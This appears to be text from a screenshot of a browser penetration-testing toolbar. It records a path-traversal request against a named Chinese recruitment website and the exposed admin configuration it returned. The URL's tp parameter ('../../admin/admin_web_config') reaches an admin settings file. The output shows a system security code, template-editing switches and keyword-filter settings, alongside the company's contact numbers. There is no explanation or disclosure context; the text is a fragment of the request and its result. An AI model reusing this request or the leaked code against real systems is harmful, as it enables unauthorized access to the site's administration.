 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.hr135.com/company/index.php?m=index&c=index&tp=../../admin/admin_web_config
Split URL
Execute
Enable Post data Enable Referrer
电 话：400-880-5523
免费电话：400-880-5523
客服QQ：3367562
公司地址：
提交 重置
参数说明： 参数值
系统安全码：785
后台修改模板： 开启 关闭
过滤关键词：台湾,台独
替换过滤关键词：***